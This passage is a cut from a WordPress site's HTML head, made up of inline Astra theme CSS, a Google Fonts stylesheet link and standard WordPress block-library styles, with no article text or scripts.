column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1920px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.6666666666667rem;text-transform:capitalize;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:'Jost',sans-serif;font-weight:400;text-transform:uppercase;}.ast-builder-menu-1 .menu-item > .menu-link{line-height:0;font-size:15px;font-size:1rem;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0;border-right-width:0;border-left-width:0;border-color:#000000;border-style:solid;border-radius:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:78px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 78px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.ast-desktop .ast-menu-hover-style-underline > .menu-item > .menu-link:before,.ast-desktop .ast-menu-hover-style-overline > .menu-item > .menu-link:before {content: "";position: absolute;width: 100%;right: 50%;height: 1px;background-color: transparent;transform: scale(0,0) translate(-50%,0);transition: transform .3s ease-in-out,color .0s ease-in-out;}.ast-desktop .ast-menu-hover-style-underline > .menu-item:hover > .menu-link:before,.ast-desktop .ast-menu-hover-style-overline > .menu-item:hover > .menu-link:before {width: calc(100% - 1.2em);background-color: currentColor;transform: scale(1,1) translate(50%,0);}.ast-desktop .ast-menu-hover-style-underline > .menu-item > .menu-link:before {bottom: 0;}.ast-desktop .ast-menu-hover-style-overline > .menu-item > .menu-link:before {top: 0;}.ast-desktop .ast-menu-hover-style-zoom > .menu-item > .menu-link:hover {transition: all .3s ease;transform: scale(1.2);}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:#eeeeee;;min-height:80px;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1920px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright {color:#3a3a3a;}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.ast-builder-social-element:hover {color: #0274be;}.ast-social-stack-desktop .ast-builder-social-element,.ast-social-stack-tablet .ast-builder-social-element,.ast-social-stack-mobile .ast-builder-social-element {margin-top: 6px;margin-bottom: 6px;}.ast-social-color-type-official .ast-builder-social-element,.ast-social-color-type-official .social-item-label {color: var(--color);background-color: var(--background-color);}.header-social-inner-wrap.ast-social-color-type-official .ast-builder-social-element svg,.footer-social-inner-wrap.ast-social-color-type-official .ast-builder-social-element svg {fill: currentColor;}.social-show-label-true .ast-builder-social-element {width: auto;padding: 0 0.4em;}[data-section^="section-fb-social-icons-"] .footer-social-inner-wrap {text-align: center;}.ast-footer-social-wrap {width: 100%;}.ast-footer-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-footer-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-header-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-header-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-builder-social-element {line-height: 1;color: #3a3a3a;background: transparent;vertical-align: middle;transition: all 0.01s;margin-left: 6px;margin-right: 6px;justify-content: center;align-items: center;}.ast-builder-social-element {line-height: 1;color: #3a3a3a;background: transparent;vertical-align: middle;transition: all 0.01s;margin-left: 6px;margin-right: 6px;justify-content: center;align-items: center;}.ast-builder-social-element .social-item-label {padding-left: 6px;}.ast-footer-social-1-wrap .ast-builder-social-element svg{width:18px;height:18px;}[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:center;}@media (max-width:921px){[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:center;}}@media (max-width:544px){[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:center;}}.ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}}.site-primary-footer-wrap{padding-top:45px;padding-bottom:45px;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{background-color:#f9f9f9;;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:#e6e6e6;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row{max-width:1920px;margin-left:auto;margin-right:auto;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row,.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .site-footer-section{align-items:flex-start;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-3-equal .ast-builder-grid-row{grid-template-columns:repeat( 3,1fr );}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-equal .ast-builder-grid-row{grid-template-columns:repeat( 3,1fr );}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}.elementor-template-full-width .ast-container{display:block;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-desktop .ast-mega-menu-enabled .ast-builder-menu-1 div:not( .astra-full-megamenu-wrapper) .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu,.ast-desktop .ast-builder-menu-1 .astra-full-megamenu-wrapper,.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu{box-shadow:0px 4px 10px -2px rgba(0,0,0,0.1);}.ast-desktop .ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:35%;}@media (max-width:921px){.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:90%;}}@media (max-width:544px){.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:90%;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}@media (min-width:922px){#primary{width:70%;}#secondary{width:30%;}}.main-header-menu .menu-item,#astra-footer-menu .menu-item,.main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link,#astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0,-2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}.ast-separate-container .blog-layout-1,.ast-separate-container .blog-layout-2,.ast-separate-container .blog-layout-3{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}.ast-separate-container .ast-article-single:not(.ast-related-post),.ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li,.ast-separate-container .ast-woocommerce-container,.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container.ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .comments-area .comments-title,.ast-narrow-container .site-content{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post),.ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li,.ast-separate-container .ast-woocommerce-container,.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container.ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .comments-area .comments-title,.ast-narrow-container .site-content{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post),.ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li,.ast-separate-container .ast-woocommerce-container,.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container.ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .comments-area .comments-title,.ast-narrow-container .site-content{background-color:var(--ast-global-color-5);;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content,.ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *,.ast-mobile-header-content > *,.ast-desktop-popup-content > *,.ast-desktop-header-content > *{padding-top:0;padding-bottom:0;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-primary-header-bar,#masthead .ast-mobile-header-wrap .ast-below-header-bar{padding-left:20px;padding-right:20px;}}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:#ffffff;;background-image:none;;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:#000000;border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:#000000;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:#000000;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu,.ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link,.ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=Jost%3A400&#038;display=fallback&#038;ver=4.0.2' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://maihome.house/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://maihome.house/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://maihome.house/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://maihome.house/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://maihome.house/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://maihome.house/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://maihome.house/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://maihome.house/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
